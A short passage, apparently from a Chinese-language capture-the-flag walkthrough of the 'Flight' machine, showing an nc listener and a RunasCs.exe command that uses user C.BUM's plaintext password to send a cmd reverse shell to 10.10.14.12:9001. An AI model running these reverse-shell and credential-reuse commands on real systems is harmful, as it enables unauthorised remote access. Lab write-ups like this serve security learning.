 # kali使用nc监听9001端口nc -lvnp 9001# 在flight\svc_apache的shell中执行RunasCs.exe,将C.BUM权限的shell反弹至10.10.14.12:9001.\RunasCs.exe C.BUM Tikkycoll_431012284 -r 10.10.14.12:9001 cmd